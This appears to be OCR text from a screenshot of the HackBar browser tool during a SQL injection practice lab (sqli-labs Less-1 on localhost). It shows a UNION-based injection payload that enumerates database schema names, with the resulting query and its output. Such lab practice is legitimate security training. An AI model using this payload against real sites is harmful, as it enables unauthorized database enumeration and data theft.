 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Welcome Dhakkan
SELECT * FROM users WHERE id='-1'union select
1,group_concat(schema_name),3 from
information_schema.schemata-- -' LIMIT 0,1
Your Login
name:information_schema,challenges,my
Your Password:3
122M
Load URL
Split URL
Execute
http://127.0.0.1/sqli/Less-1/?id=-1'union select 1,group_concat(schema_name),3 from
information_schema.schemata-- -
Post data Referer User Agent Cookies Clear All